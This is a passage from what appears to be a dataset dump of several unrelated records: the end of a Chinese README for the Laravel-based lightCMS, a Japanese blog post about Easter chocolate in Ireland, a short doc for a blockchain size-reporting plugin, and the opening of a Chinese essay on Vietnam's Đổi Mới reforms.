fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
#不同配置对应不同的环境配置文件。比如此处应用会加载.env.pro文件,默认不配置会加载.env文件。此处可根据项目需要自行配制。
#fastcgi_param APP_ENV pro;
include fastcgi_params;
}
}
```
### 后台登陆
后台访问地址:`/admin/login`
默认用户(此用户为超级用户,不受权限管理限制):admin/admin
## 权限管理
基于角色的权限管理。只需新建好角色,给对应的角色分配好相应的权限,最后给用户指定角色即可。`lightCMS`中权限的概念其实就是菜单,一条菜单对应一个`laravel`的路由,也就是一个具体的操作。
### 菜单自动获取
只需要按约定方式写好指定路由的控制器注释,则可在[菜单管理](/admin/menus)页面自动添加/更新对应的菜单信息。例如:
```php
/**
* 角色管理-角色列表
*
* 取方法的第一行注释作为菜单的名称、分组名。注释格式:分组名称-菜单名称。
* 未写分组名称,则直接作为菜单名称,分组名为空。
* 未写注释则选用uri作为菜单名,分组名为空。
*/
public function index()
{
$this->breadcrumb[] = ['title' => '角色列表', 'url' => ''];
return view('admin.role.index', ['breadcrumb' => $this->breadcrumb]);
}
```
需要注意的是,程序可以自动获取菜单,但是菜单的层级关系还是需要在后台手动配置的。
## 配置管理
首先需要将`config/light.php`配置文件中的`light_config`设置为`true`:
然后只需在[配置管理](/admin/configs)页面新增配置项或编辑已存在配置项,则在应用中可以直接使用`laravel`的配置获取函数`config`获取指定配置,例如:
```php
// 获取 key 为 SITE_NAME 的配置项值
$siteName = config('light_config.SITE_NAME');
```
也可以直接调用全局函数`function getConfig($key, $default = null)`获取配置。
## 标签管理
模型内容**打标签**是站点的一项常用功能,`lightCMS`内置了打标签功能。添加模型字段时选择表单类型为`标签输入框`即可。
`lightCMS`采用中间表(content_tags)来实现标签和模型内容的多对多关联关系。
## 模型管理
`lightCMS`支持在后台直接创建模型,并可对模型的表字段进行自定义设置。设置完模型字段后,就不需要做其它工作了,模型的增删改查功能系统已经内置。
这里说明下模型的表单验证及后端的保存和更新处理。如果有自定义表单验证需求,只需在`app/Http/Request/Admin/Entity`目录下创建模型的表单请求验证类即可。类名的命名规则:**模型名+Request**。例如`User`模型对应的表单请求验证类为`UserRequest`。
如果想自定义模型的新增/编辑前端模板,只需在`app/resources/views/admin/content`目录下创建模板文件即可。模板文件的命名需遵循如下命名规则:**模型名_add.blade.php**。例如`User`模型对应的模板文件名为`user_add.blade.php`。
如果想自定义模型的保存和更新处理逻辑,只需在`app/Http/Controllers/Admin/Entity`目录下创建模型的控制器类即可,`save`和`update`方法实现可参考`app/Http/Controllers/Admin/ContentController`。类名的命名规则:**模型名+Controller**。例如`User`模型对应的控制器类为`UserController`。同理,如果想自定义列表页,按上述规则定义`index`和`list`方法即可。
另外,模型内容在新增、更新、删除时系统会触发相应的事件,你可以监听这些事件做相应的业务处理。下表所示为相应的事件说明:
事件名 | 事件参数 | 触发时间 | 备注
:-: | :-: | :-: | :-:
App\Events\ContentCreating | Illuminate\Http\Request $request, App\Model\Admin\Entity $entity | 新增内容前 |
App\Events\ContentCreated | App\Model\Admin\Content $content, App\Model\Admin\Entity $entity | 新增内容后 |
App\Events\ContentUpdating | Illuminate\Http\Request $request, App\Model\Admin\Entity $entity | 更新内容前 |
App\Events\ContentUpdated | Array $id, App\Model\Admin\Entity $entity | 更新内容后 | $id 为更新内容的 ID 合集
App\Events\ContentDeleting | Illuminate\Support\Collection $contents, App\Model\Admin\Entity $entity | 删除内容前 | $contents 为被删除内容的 App\Model\Admin\Content 对象合集
App\Events\ContentDeleted | Illuminate\Support\Collection $contents, App\Model\Admin\Entity $entity | 删除内容后 | $contents 为被删除内容的 App\Model\Admin\Content 对象合集
App\Events\ContentCreateShow | App\Model\Admin\Entity $entity, App\Foundation\ViewData $viewData | 新增内容表单展示前 | 通过调用$viewData的addCss、addJs、addTemplate方法,注入自定义css文件、js文件、模板至新增表单中
App\Events\ContentEditShow | App\Model\Admin\Entity $entity, Illuminate\Database\Eloquent\Model $model, App\Foundation\ViewData $viewData | 更新内容表单展示前 | 通过调用$viewData的addCss、addJs、addTemplate方法,注入自定义css文件、js文件、模板至更新表单中
App\Events\ContentListShow | int $entityId | 内容列表页展示前 | 一般用于自定义内容列表页展示字段、搜索字段等
App\Events\ContentListDataReturning | int $entityId, Illuminate\Contracts\Pagination\Paginator $data | 内容列表页数据接口返回内容前 | 一般用于自定义内容列表页数据接口返回数据
### 模型字段表单类型相关说明
对于支持远程搜索的`select`表单类型,后端 API 搜索接口需返回的数据格式如下所示。code为0时, 表示正常, 反之异常。
```json
{
"code": 0,
"msg": "success",
"data": [
{"name":"北京","value":1,"selected":"","disabled":""},
{"name":"上海","value":2,"selected":"","disabled":""},
{"name":"广州","value":3,"selected":"selected","disabled":""},
{"name":"深圳","value":4,"selected":"","disabled":"disabled"},
{"name":"天津","value":5,"selected":"","disabled":""}
]
}
```
对于短文本(input,自动完成)表单类型,后端 API 接口需返回的数据格式如下所示:
```json
{
"suggestions": [
"cms",
"cms是什么意思啊",
"cms是指的什么意思啊",
"cm是什么单位",
"沉默是金",
"cm是厘米还是分米",
"cm是什么",
"cm是什么意思啊",
"cm是什么意思单位",
"cm是什么单位的名称"
]
}
```
对于`select`多选类型表单,默认数据库保存值为半角逗号分隔的多个选择值。当你设置字段类型为无符号整型时,数据库会保存多个选择值的求和值(当然前提是选择值都是整型数据)。
### 搜索字段($searchField)配置说明
通过配置搜索字段,可以很方便的在模型的列表页展示搜索项。如下是一个示例配置:
```php
public static $searchField = [
'name' => '用户名', // input搜索类型。key 为字段名称,value 为标题
'status' => [ // key 为字段名称,value 为相关配置
'showType' => 'select', // 下拉框选择搜索类型
'searchType' => '=', // 说明字段在数据库的搜索匹配方式,默认为like查询
'title' => '状态', // 标题
'enums' => [ // select下拉搜索项
0 => '禁用',
1 => '启用',
],
],
'recommend' => [ // key 为字段名称,value 为相关配置
'showType' => 'select', // 下拉框选择搜索类型
'searchType' => 'whereRaw', // 对于一些特殊的查询条件,无法通过上述普通的搜索匹配值来实现时,可将此值设置为 whereRaw
'searchCondition' => 'recommend & ? = ?', // 与 whereRaw 配合使用,? 表示查询条件值参数绑定。例:如果用户输入的查询值为 2,则最终生成的 sql 查询条件是: recommend & 2 = 2
'title' => '推荐位', // 标题
'enums' => [ // select下拉搜索项
1 => '推荐位1',
2 => '推荐位2',
4 => '推荐位3',
],
],
'created_at' => [ // key 为字段名称,value 为相关配置
'showType' => 'datetime', // 日期时间搜索类型
'title' => '创建时间' // 标题
]
];
```
### 列表字段($listField)配置说明
通过配置列表字段,可以很方便的在模型的列表页展示列表项。如下是一个示例配置:
```php
public static $listField = [
// pid 是列表字段名(不一定是模型数据库表的字段名,只要列表数据接口返回数据包含该字段即可);title、width、sort 等属性参考 layui 的 table 组件表头参数配置即可
'pid' => ['title' => '父ID', 'width' => 80],
'entityName' => ['title' => '模型', 'width' => 100],
'userName' => ['title' => '用户名', 'width' => 100],
'content' => ['title' => '内容', 'width' => 400],
'reply_count' => ['title' => '回复数', 'width' => 80, 'sort' => true],
'like' => ['title' => '喜欢', 'width' => 80, 'sort' => true],
'dislike' => ['title' => '不喜欢', 'width' => 80, 'sort' => true],
];
```
### 列表操作项($actionField)配置说明
通过配置列表操作项,可以很方便的在模型的列表页操作列添加自定义链接。如下是一个示例配置:
```php
public static $actionField = [
// chapterUrl 是字段名(不一定是模型数据库表的字段名,只要列表数据接口返回数据包含该字段即可)
'chapterUrl' => ['title' => '章节', 'description' => '当前小说的所有章节'],
];
```
### 排序字段($sortFields)配置说明
通过配置排序字段,可以很方便的在模型的列表页自定义数据的排序规则。如下是一个示例配置:
```php
public static $actionField = [
// 数组的键为排序字段名和升序/降序配置(半角逗号分隔),值为前台展示名称
'updated_at,desc' => '更新时间(降序)',
'id,asc' => 'id(升序)',
];
```
### 按钮字段($btnField)配置说明
通过配置按钮字段,可以很方便的在模型的列表页自定义操作按钮。如下是一个示例配置:
```php
public static $btnField = [
[
'title' => 'Google',
'description' => '搜索引擎',
'url' => 'https://www.google.com',
'target' => '_blank',
'class' => '',
],
];
```
> 小提示:如果你是自定义模型,建议自定义模型继承`App\Model\Admin\Model`模型,方便对上述配置项进行自定义。
> 通过监听特定的事件来配置上述属性,可以方便的自定义各种展示效果。
## 系统日志
`lightCMS`集成了一套简单的日志系统,默认情况下记录后台的所有操作相关信息,具体实现可以参考`Log`中间件。
可以利用`Laravel`的[任务调度](https://laravel.com/docs/5.8/scheduling#introduction)来自动清理系统日志。启用任务调度需要在系统的计划任务中添加如下内容:
```
* * * * * cd /path-to-your-project && php artisan schedule:run >> /dev/null 2>&1
```
可以通过配置`log_async_write`项来决定是否启用异步写入日志(默认未启用),异步写入日志需要运行`Laravel`的[队列处理器](https://laravel.com/docs/5.8/queues#running-the-queue-worker):
```bash
php artisan queue:work
```
## 代码一键生成
对于一个普通的模型,管理后台通常有增删改查相关的业务需求。`lightCMS`拥有一键生成相关代码的能力,在建好模型的数据库表结构后,可以使用如下`artisan`命令生成相关代码:
```bash
# config 为模型名称 配置 为模型中文名称
php artisan light:basic config 配置
```
成功执行完成后,会创建如下文件(注意:相关目录需要有写入权限):
* routes/auto/config.php
路由:包含模型增删改查相关路由,应用会自动加载`routes/auto/`目录下的路由。
* app/Model/Admin/Config.php
模型:[$searchField](#搜索字段searchField配置说明) 属性用来配置搜索字段,[$listField](#列表字段listfield配置说明) 用来配置列表视图中需要展示哪些字段数据。
* app/Repository/Admin/ConfigRepository.php
模型服务层:默认有一个`list`方法,该方法用来返回列表数据。需要注意的是如果列表中的数据不能和数据库字段数据直接对应,则可对数据库字段数据做相应转换,可参考`list`方法中的`transform`部分。
* app/Http/Controllers/Admin/ConfigController.php
控制器:默认有一个`$formNames`属性,用来配置新增/编辑表单请求字段的白名单。此属性必需配置,否则获取不到表单数据。参考 [request 对象的 only 方法](https://laravel.com/docs/5.5/requests#retrieving-input)
* app/Http/Requests/Admin/ConfigRequest.php
表单请求类:可在此类中编写表单验证规则,参考 [Form Request Validation](https://laravel.com/docs/5.5/validation#form-request-validation)
* resources/views/admin/config/index.blade.php
列表视图:列表数据、搜索表单。
* resources/views/admin/config/index.blade.php
新增/编辑视图:只列出了基本架构,需要自定义相关字段的表单展示。参考 [layui form](https://www.layui.com/doc/element/form.html)
最后,如果想让生成的路由展示在菜单中,只需在[菜单管理](/admin/menus)页面点击**自动更新菜单**即可。
## 敏感词检测
如果需要对发表的内容(文章、评论等)进行内容审查,则可直接调用`LightCMS`提供的`checkSensitiveWords`函数即可。示例如下:
```php
$result = checkSensitiveWords('出售正品枪支');
print_r($result);
/*
[
"售 出售 枪",
"正品枪支"
]
*/
```
## 图片上传
LightCMS中图片默认上传到本地服务器。如果有自定义需求,比如上传到三方云服务器,可参考`config/light.php`配置文件中的`image_upload`配置项说明,自定义处理类需要实现`App\Contracts\ImageUpload`接口,方法的返回值数据结构和系统原方法保持一致即可。
```json
{
"code": 200,
"state": "SUCCESS",
"msg": "",
"url": "xxx"
}
```
## 系统核心函数、方法等说明
做这个说明的主要目的是让开发者了解一些核心功能,方便自定义各类功能开发。毕竟框架是不可能代劳所有事情滴^_
***
方法名称:App\Repository\Admin\CategoryRepository::tree()
功能说明:
返回分类的树结构信息。数据结构可以参考下图所示:

此数据结构基本包含了分类的所有结构化信息。相关字段的含义也比较清楚,此处只对`path`字段做下说明:该字段是指当前分类的所有上级分类链,这样可以很方便的知道某个分类的所有父级分类。比如图中的`test`分类的path字段值为`[1, 2]`,那么很容易的知道它的父级分类是:游戏 射击
***
异常:`App\Exceptions\InvalidAppDataException`
应用场景:在应用程序中抛出该异常,框架会自动跳转到信息提示页面,提示内容为自定义异常内容。一般用于应用运行时错误的页面提示。
## 前台相关
### 用户注册登录
`LightCMS`集成了一套简单的用户注册登录系统,支持微信、QQ、微博三方登录。三方登录相关配置请参考`config/light.php`。
## TODO
* 模版管理+模版标签
## 完善中。。。
## 说明
有问题可以提 issue ,为项目贡献代码可以提 pull request | 12,445 | Apache-2.0 |
+++
categories = ["まだまだ英語は難しい"]
date = 2021-04-01T00:00:00Z
excerpt = ""
thumbnailImage = "/images/easter_egg_thumnail.jpg"
thumbnailImagePosition = "left"
title = "イースターチョコはスイーツ sweets?"
+++
アイルランドでは、クリスマスの次に大きな行事はイースター(復活祭)。この時期になると、卵とウサギをかたどったチョコレートがずらりと店頭に並ぶ。先週、近所の大きなスーパーに買い物に行ったら、ほとんどすべての買い物客のカートにイースターチョコレートが入っていた。
<!--more-->
復活祭とは、イエス・キリストが死後3日目に復活したことを祝うキリスト教の行事。この日は基本的に「春分の日の後の最初の満月の次の日曜日」なので、毎年変わる。今年は4月4日の日曜日。生命と再生のシンボルを卵とウサギに求めて、復活祭の行事にはイースターエッグとイースターバニーがよくモチーフとして出てくる。
アイルランドでは、バレンタインには愛する人に(家族でも恋人でも)カードと花束を贈るのが主流。ちょっと高級な小ぶりなチョコレートボックスを贈る人もいるが、チョコレート商戦はそれほど激しくはない。
そこでチョコレート会社が本腰を入れるのはイースターだ。様々なサイズとデザインのイースターエッグとバニーのチョコレートがスーパーの陳列棚、レジの周りを占領し、甘いもの好き、チョコ好きの大人と子どもの手がつい伸びてしまうようになっている。

> スーパーの大きな陳列棚がイースターチョコで埋め尽くされる。
一昔前のアイルランドには、イースターの日曜日の前の約7週間、お菓子やタバコ、アルコールなどを断つ人がたくさんいた。これは「四旬節 Lent」の節制で、イエスが40日間荒野で断食をし、悪魔の誘惑と闘ったことにならっている。自分の好きな食べ物や娯楽を諦めることで、イエスの苦しみを分かち合おうというものだ。
アイルランド人の友人の多くが、子ども時代にはこの期間 sweets を食べるのを我慢したそうだ。甘いものに目がない夫も、お店で sweets を買い食いすることをやめたそう。え?チョコレートも食べなかったの?と目を丸くすると、「お店で買ったりはしなかった。うちで作ったケーキとかは食べたし、ちょうどおじいさんの誕生日があって、そのときにもらうお菓子は例外だった」とのこと。子どもに40日は長いから、そのくらい許します。
ちなみに日本語でスイーツというと、チョコレートもケーキも和菓子も含んだお菓子全般を指すようだが、アイルランドではアメやグミのこと。チョコレートはそのまま chocolate で厳密には sweets とは区別するのだが、アメやグミのように小ぶりなパッケージで同じような場所で売られることが多いので、sweets というとチョコレートも含むこともある。
大人になっても四旬節の節制を守り、「ビールを断ってる。パブに行ったら飲みたくなるから行かない」と誘いを断る人や、「コーヒーを飲まないようにしてるのよ、だから朝、頭がすっきり冷めなくって」と仕事がはかどらない理由にする同僚がいた。でも最近は四旬節より、Dry January といって、1月中にアルコールを控える人が増えてきている。クリスマスの時期にパーティー続きで暴飲暴食をしたことを反省して、だ。
去年(2020年)の12月初め、あるニュースが話題になった。11月にアマゾンオンラインショップで買った人がアイルランド全体で激増、アマゾンでのデビットカードの消費額が前年度の3倍だったというのだ。アイルランドには Amazon はまだないから、海外の Amazon(ほとんどがイギリスの Amazon)で買って、アイルランドに配達してもらう。つまり、家族や友人へのクリスマスギフトを買うのに、海外資本の会社に大量のお金を落としたということになる。
コロナによって、特に個人経営の店や小さい企業の多くが経営難に陥っている様子が毎日報じられる中で、このニュースはショックだった。
これを機に、もっと自分の国のビジネスを応援しよう、身近にいる誰かが経営しているオンラインショップで買い物をしようという動きが盛んになった。テレビでもインターネットでもラジオでも(ラジオはアイルランドで根強い人気がある)、アイルランド資本の店のプロモーションに力を入れるようになった。
その動きは今でも続いている。今年のイースターチョコレートは、アイルランドの会社のもの、アイルランド在住のチョコレート職人の作ったものがよく紹介されているし、大手のスーパーもそういうチョコレートを売るようになった。私も地元のビジネスを助けると思って、もっと買っちゃおうかなー。

> 今年わが家で買ったイースターエッグ(大手チョコレートメーカーの定番)。開けたらすでに欠けていた…。

> サプライズで夫の親戚からイースターギフトが届きました!チョコレート、クラッカー、チーズとワイン。ワイン以外はどれもアイルランド産。 | 2,262 | MIT |
# db_size_api_plugin插件
## 描述
`db_size_api_plugin`插件实现区块链上分析情况检索,包括:
* 可用字节数(free_bytes);
* 已用字节数(used_bytes);
* 大小;
* 索引。
<!--
## Usage
```console
# Not available
```
-->
## 选项
无
## 依赖关系
* [`chain_plugin`](../chain_plugin/index.md)
* [`http_plugin`](../http_plugin/index.md)
### 加载依赖插件的示例:
```console
# config.ini
plugin = qqbc::chain_plugin
[options]
plugin = qqbc::http_plugin
[options]
```
```sh
# command-line
qqbcd ... --plugin qqbc::chain_plugin [operations] [options] \
--plugin qqbc::http_plugin [options]
``` | 542 | MIT |
---
author: 王庆民
categories: [中國戰略分析]
date: 2020-05-31
from: http://zhanlve.org/?p=8091
layout: post
tags: [中國戰略分析]
title: 王庆民:悄然之变下的繁盛与彷徨
---
<div id="entry">
<div class="at-above-post addthis_tool" data-url="http://zhanlve.org/?p=8091">
</div>
<p>
悄然之变下的繁盛与彷徨
<br/>
——“革新开放”深水期的越南
</p>
<p>
王庆民
</p>
<p>
2019年元旦,越南正式废除曾效仿中国、统一后曾在全境推行的户籍制度。众所周知,中国大陆人民对于户籍制度最为熟悉,它的影响几乎伴随每个国人的一生,如今依旧存在并深深的影响到国家和人民的诸多方面。因此,越南的这一“超中”举措引发了中国国民的普遍关注和议论,越南的变革也映入国人眼帘。而这一举措,只是近年来越南政治、经济和社会改革的一隅。
<br/>
自1980年代中期越南开启“革新开放(越南语国语字(拉丁化):Đổi Mới;英语:Renovation)”后,越南的政治、经济、社会、意识形态、文教卫生等各领域,全都在改变着。但由于其发展较晚、看起来很像中国“改革开放”的克隆版,这一系列变革没有得到中国和国际社会充分的重视。事实上,在表面与中国的改革开放亦步亦趋之下,越南“革新开放”与中国有诸多不同。尤其最近的十多年,越南在政治领域的改革,已经与中国形成鲜明的对比,产生了显著的差异。而在经济领域,其改革的方向和许多关键点也越发具有创新性。至于其他领域,也都展现了一些与中国相异的特色。这些都值得国际社会尤其国人和工作于关注中国变动的人们了解、研究,并对推动中国的变革起到借鉴和参考作用。
</p>
<p>
(一)越南“革新开放”政策实施的背景
</p>
<p>
1950年代至1980年代,今属正式名称为“越南社会主义共和国(Cộng hòa xã hội chủ nghĩa Việt Nam;汉喃:共和社會主義越南)”的国土上,战乱不断。连续而酷烈的战争摧残下,中南半岛东部的这片土地民生凋敝、凄风苦雨。而1975年北越政权统一越南全境后,其内政、外交、军事政策的一系列失败,更是让越南国民经济处于几乎崩溃的状况。直到1986年,时任越共中央总书记的阮文灵(Nguyễn Văn Linh)开启了“革新开放”的进程,越南经济、对外交流才开始发生重大变化,越南也跌跌撞撞的走在了发展的快车道上。
<br/>
1945年8月,日本宣告投降。9月2日,越南国父胡志明在河内的巴亭广场宣布越南独立建国。这可以看作是现今越共政权建立的标志。
<br/>
但法国殖民者很快卷土重来。1946年11月,法越战争/越南反法抗战(Kháng chiến chống Pháp)爆发。战争初期,胡志明为首的越盟失去了除中越边境山区外所有领土。后来,在中国的大力支援下,越盟逐步收复失地。直到1954年,越南在中国军事顾问和中援武器的支援下,于奠边府决定性的击败法军,战争才宣告结束。整个战争中,双方长期拉锯,法军狂轰滥炸、双方四处交火,战争波及的越南北部地区经济遭受严重破坏。
<br/>
造成更大破坏的则是越战,尤其是由美军直接参与的越战阶段。1955-1975年,以北越政权和南越的“越南南方民族解放阵线”、中国、苏联和几乎整个社会主义阵营为一方,以南越政权、美国、韩国及美国其他盟友为另一方,双方展开了旷日持久的全面对抗,是二战后至今最酷烈的战争。在北方,以地毯式轰炸“滚雷行动”为代表,美军常态化的高空轰炸几乎摧毁了北越所有的工业和基础设施,例如工业发展的引擎电力和石油供应,以及道路交通设施,都遭遇沉重打击;在南方,美国和南越军队与越共游击队进行旷日持久的战斗,如越共发起的“新春攻势(Sự kiện Tết Mậu Thân 1968)”和美军的“‘战略村’计划(Ấp Chiến lược;英语:Strategic Hamlet Program)”,也让南越政府改善经济的努力被战争侵蚀殆尽,哪怕它得到了大量美国资金的挹注。而1975年北越攻占南越全境的统一战争,也对南方的基建造成破坏。
<br/>
而分别于1978年底和1979年爆发的越柬战争和中越战争,则继续损耗着脆弱的越南经济,让它雪上加霜。中国军队对于北越工业区的破坏,让复苏不久的越南北方工业基地一度重新陷入瘫痪。
<br/>
历经这些战争,1980年代的越南成为一片废墟,工业更是几乎要从零重启。但越南经济困境并非仅仅源于战争,还有其从建国至统一后十年(1945-1986)极左政策制造的经济危机。
<br/>
虽然和中国、苏联,以及其邻国柬埔寨相比,越南在政治、经济各领域都是相对“少折腾”的,但是并不是没有“折腾”过。在越南第一个五年计划(1960-1965)期间,越南就实行高度集中的计划经济,这在战争年代还情有可原。但是战后在越南全境实行的第二个五年计划(1976-1980)和第三个五年计划(1981-1985)期间,以总书记黎笋(Lê Duẩn)为首的越共中央依旧在工农业领域选择效仿苏联,工业发展被计划经济和官僚主义所束缚,工人和农民没有劳动积极性。激进的土地改革尤农业集体化政策,导致原本就低下的生产力再度下降、国民收入进一步下滑。而且,相对于中苏等国,越南工人和农民工作纪律更差、劳动效率更低,像苏联那种大规模机械化生产,在越南根本没有实现的环境。
<br/>
越南虽然不排斥甚至尽力争取外援,但当时的国际环境却不利于越南。1979年越南入侵柬埔寨后,西方国家宁可支持搞大屠杀的红色高棉政权也不支持越南,中国更是出兵攻击了越南。这样,越南的外援只有来自苏东国家。为此,越南还于1978年加入了苏联主导的“经互会(俄语缩写:СЭВ)”。但1980年代苏东国家恰恰同样处于经济困境,对外援助逐步削减。虽然苏联为保护这个重要盟友愿意提供不少援助,但越发力不从心。而且,简单且少量的“输血”而非外部资本、技术、生产方式的常态化输入,只是杯水车薪罢了。1991年,经互会和苏联一起“灰飞烟灭”,越南最主要的外援也彻底不复存在。
<br/>
导致经济陷入困境的,还有大量人才的流失。1975年北越发起统一战争后,大批南越精英担心被清算,纷纷逃离越南,“投奔怒海”。统一后,越共政权虽没有进行死亡清洗,但糟糕的经济政策与民生凋敝的环境,还是导致剩余的精英乃至技术人员、熟练工人大规模逃亡,形成了超过百万的难民群体--“越南船民”,遍布香港、东南亚乃至欧美各国。这些人的逃亡既是越共政权恶劣经济政策和环境的结果(之一),反过来也加剧了越南经济的恶化,形成恶性循环。于是,1975年到1980年代中期的越南经济并未像许多战后国家那样迅速复苏,而是愈发萎靡不振,国民陷入赤贫之中,人均年收入仅为约合200-300美元,25%的儿童营养不良,6000万国民普遍在贫困乃至饥饿中挣扎。
<br/>
于是,就像中国在文革结束时“国民经济处于崩溃边缘(其实经济已经崩溃)”而不得不进行“改革开放”一样,越南在民生极度困苦、百业凋零、国民经济羸弱不堪的情形下,经济社会政策也到了非改不可的地步了。
</p>
<p>
(二)“革新开放”的发端和正式启动
</p>
<p>
如前所述,1980年代的越南,几乎处于经济绝境之中。而这,也成了越南经济不得不改的客观动力。
<br/>
同样如同中国的“改革开放”,越南的“革新开放”也是以一场标志性会议为公认的起点的。在中共十一届三中全会正式开启“改革开放”几乎整整九年后,1986年底召开的越共六大,也标志着越南正式走上了“革新开放”之路。
<br/>
在越共六大之前,越共政权已经开始进行局部的改革。几乎与中国的“改革开放”同时甚至略早,越共中央已下放了一些权力,默许部分地区实行激励机制、鼓励农民多劳多得的措施。再后来,甚至还给予各省份自行成立外贸公司的权利,而非由中央垄断。这些改革也都是在恶劣的经济形势下被迫实行或默许的,并取得了一些成效,让越共中央看到了改革的好处。越共的四届六中全会也肯定了这些改革措施。但这种改革是有限的、不连贯的、局限在部分行业和部分地区的。面对经济民生危机,全面改革势在必行。
<br/>
1986年7月,奉行亲苏保守路线的黎笋(Lê Duẩn)去世,由亲华派的长征(Trường Chinh)(原名邓春区(Đặng Xuân Khu))继任总书记。在经济上,长征曾比黎笋更加左倾,例如他早年在北越进行过激进的土地改革,包括农业集体化,以及过程中广泛的镇压。真正开启“革新开放”的,是于数月后越共六大上正式接任总书记的阮文灵。
<br/>
阮文灵,1915年出生于越南北部的兴安省。他14岁即参加了越盟下属组织胡志明市共产主义青年同盟,后来被派往南方进行党支部建设工作。从1930年至1945年,他曾三次被捕入狱。越战期间,他已成为北越政权在越南南方最主要的领导人,并参与策划了“新春攻势”和一系列对美国和南越的宣传战。
<br/>
阮文灵一直反对对南方进行过激的“社会主义改造”,主张保留私有经济。这或许和他长期在南方工作,受到更多的自由主义思想熏陶有一定关系。但他的这种“离经叛道”的主张却导致了黎笋等人对他的排挤,并一度被迫离开政治局。直到1980年代中期,面对越发糟糕的经济,阮文灵的主张才重新得到接受,他也得以重返政治局。在1986年12月召开的越共六大上,与长征同属亲华派的阮文灵正式接任总书记一职。也正是在这次会议上,越共政权确立了“革新开放”的路线。
<br/>
本次会议议程的核心就是如何推动经济改革、促进经济发展。“经济”成为了越共六大的核心要务。为此,在党代表的要求方面,就着重于更能理解党新型经济政策的党员、年轻党员参加,以为改革打下组织和人才基础。
<br/>
在会议上,包括长征在内的越共中央高层检讨了自己的失误,并承认越共中央各机构需要为此承担责任。在这一点上,和1981年中共十一届六中全会及会上通过的重要文件《关于建国以来中国共产党的若干历史问题的决议》看起来很相似。二者都检讨了党过去执政的失误,并且提出要进行革新与改变。不过相对于中共《决议》对已去世、下台、失势人物的批判,越共六大上则是由当政者主动承认自身的错误,且总书记长征主动放弃继续担任总书记。在这一点上,越共的自省和变革意志是强于中共的。
<br/>
阮文灵则以温和而坚定的态度批判了越共现存的问题。他在会上称,越南“生产活动萧条、流通体制混乱,当局容忍社会经济困境持续、人民信心动摇”。而如中央书记处书记阮升平(Nguyễn Thanh Bình)、部长会议副主席(国家副总理)武文杰(Võ Văn Kiệt)、胡志明市市委书记武尘志(Võ Trần Chí)均表达了相似的意见,主张厉行改革。
<br/>
相对保守的长征等人,依旧强调坚持越共领导、实行民主集中制、党对经济的控制的重要性。但他也承认改革的重要性和必要性。
<br/>
经过各方商议和妥协,最终形成了以下共识并成为决议:
<br/>
1.“大会要求要把工作重心转移到经济建设上来”。这也意味着,越共工作重心由阶级斗争和意识形态、对外反侵略战争,转为发展经济、改善民生,与中共政权“改革开放”的首要原则“以经济建设为中心”非常相似。
<br/>
2.建立“以社会主义为定向的、多种经济成分的、由国家管理的市场经济”的革新路线。这与中国的“以公有制为主体、多种所有制共同发展”的基本经济制度类似。而“对内要正确对待各种不同的经济成分,鼓励发展个体经济和私营经济;要调整产业结构,重新安排投资方向确立农业、轻工业和重工业的发展顺序,实行全国统一的社会经济政策”等具体内容,则同样与中共“改革开放”之后数十年的经济纲领相似。不过,中共在1992年的十四大上才宣布“建立社会主义市场经济”的目标,而越共早了近6年。越共六大上,越共中央还提出“全面推进革新事业,以市场机制彻底取代计划机制”的目标,比中国经济改革的步伐明显迈的更大更快。
<br/>
但会议同时也提出,要“继续努力控制小商人、资本家”,并在此后拒绝了西方控制的国际金融组织全盘私有化的建议,在重点领域保留了国有化。这表明越南在大步前进的同时,并不会抛弃其执政和立国的经济基础。这也从侧面表明,越南不会放弃包括政治制度在内的列宁式一党专制制度。这一点与中国的“坚持四项基本原则”,将坚持中共的领导作为底牌,本质上是完全一致的。而且,在后来实际的运作上,越南国有企业在大型企业的占比是极高的,远高于中国经济中的公有制比重。这很大程度是在于越南经济体量小、国内行业竞争度低,不像中国有广阔的市场和劳动力发展大型民营经济。
<br/>
3.越共在会议上还认为,“由于多年来对社会主义的认识上存在许多落后和错误的观念,所以这次大会应当成为党在思维、作风、组织和干部工作中改革的标志。”这相当于中共在“改革开放”后提出“解放思想、实事求是”的思想解放运动。
<br/>
关于管理体制改革,提出了六大要求,包括“改造经济计划的官僚体系,并把中央机关的权力分散、让决策程序更为独立,以提高经济管理体系的效率”、“厘清部长会议的职权、权限,并重组国家管理机关,提高其效能”、“改善党的组织能力、领导和干部培训程序”等。这类似于中国的简政放权、精简和重新调整管理结构、将原属中央的部分权力下放到地方,以及“政企分开”之类措施。越南也效仿中国设立胡志明市、岘港、芽庄、富国岛等经济特区和开发区,但全国整体的开放速度要快于中国。
<br/>
4.对外领域,实行“‘广交朋友’的灵活方针,扩大对外贸易,吸引外资。”这与中共的对外开放、招商引资,以及后来的“走出去”战略类似。
<br/>
除了经济,越南在外务方面还强调要与西方资本主义阵营改善关系,虽然只提及了瑞典、澳洲、法国、日本等国,并未提及结束血腥战争仅11载的“仇敌”美国,但也充分显示了越南希望得到发达资本主义国家帮助的意愿。这也与中苏交恶后,中共积极改善对日对美关系,并在“改革开放”后更大幅提高对外开放水平多有相似之处。而且相对于中国,越南改善对外关系的步骤更快。在1975年,越南还处于只有苏东国家支持,与世界大多数国家关系处于险恶或冷淡的状态,因此六大上推出的改善外交举措显得更为积极和大胆。
<br/>
很明显,在越共六大上,改革派大获全胜。根据越共对六大的定性,六大后的越南“在经济、社会建设和发展的观念和路线以及对外的许多大政策都有了方向性的转变”。而国内外的评论人士也都把越共六大看作越南经济社会发展的转折点。
<br/>
而在越共六大上,大多数政策与中国此前和之后的许多大政方针颇为类似。虽然在实行的时间、力度及部分细节上与中国有所不同,但从本质上,越共六大及之后的十多年,越南的“革新开放”与中国的“改革开放”,是具有明显一致性的。在2000年代以前,两国的改革进程都是在坚持共产党的一党执政、经济上的公有制为基础、对市场经济有限放开的基础上进行,还没有产生质的差异性。
</p>
<p>
(三)“革新开放”的前期与中期:解放生产力后经济的腾飞与新问题的初现
</p>
<p>
“革新开放”全面开启后,一批新的党员干部得到提拔。在全面改革之前,为越南立国流血流汗的军人是越共中央和地方最强大的势力;改革之后,军方的影响力大幅削减,代之以擅长经济的技术官僚,后者逐步成为越共政权的骨干力量。在改革之前,中央干部占据中央委员会和政治局的大多数席位;六大之后,越共提高了地方官员在中委和政治局的权力比重,以增大各地方在中央的话语权和影响力,促进各区域经济发展。此外,越共六大也完成了越共高层的新老交替,长征、黎德寿(Lê Ðức Thọ)、范文同(Phạm Văn Đồng)等越共元老纷纷退位。这一切都为培养和提拔新人提供了有利条件,也为“革新开放”奠定人才之基。
<br/>
